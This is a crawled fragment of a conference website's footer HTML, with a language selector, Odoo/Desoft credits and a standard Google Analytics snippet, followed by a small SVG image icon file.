                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/web/static/src/img/mimetypes/image.svg
body_size: 1374
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="38" viewBox="0 0 38 38">
    <defs>
        <rect id="image-a" width="32" height="35" x="3" y="1" rx="3"/>
        <path id="image-b" d="M4,19.1032723 C10.2068966,11.6847994 21.5862069,29.7010908 34,22.2826178 C34,27.7196562 34,31.605523 34,33.9402182 C34,34.6467394 33.6428571,35 32.9285714,35 L5.07142857,35 C4.35714286,35 4,34.6467394 4,33.9402182 C4,30.6431191 4,25.6974705 4,19.1032723 Z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <polygon fill="#1C8B96" points="34 2 34 34 4 34"/>
        <use fill="#FFF" fill-opacity=".93" xlink:href="#image-a"/>
        <rect width="30" height="33" x="4" y="2" stroke="#1C8B96" stroke-width="2" rx="3"/>
        <use fill="#1C8B96" fill-opacity=".516" xlink:href="#image-b"/>
        <path stroke="#1C8B96" d="M4.5,19.288684 C4.5,28.1705666 4.5,28.2098953 4.5,33.9402182 C4.5,34.3693663 4.63206932,34.5 5.07142857,34.5 L32.9285714,34.5 C33.3679307,34.5 33.5,34.3693663 33.5,33.9402182 C33.5,29.8349108 33.5,29.6695315 33.5,23.1393414 C28.409924,25.8483285 23.7681405,24.8893521 16.4444643,21.1379608 C11.4216372,18.5651287 11.0931764,18.4094718 9.43982941,17.9988583 C7.34020973,17.4774116 5.78906845,17.8335647 4.5,19.2887422 Z"/>
        <circle cx="25.5" cy="11.5" r="4.5" fill="#1C8B96"/>
    </g>
</svg>
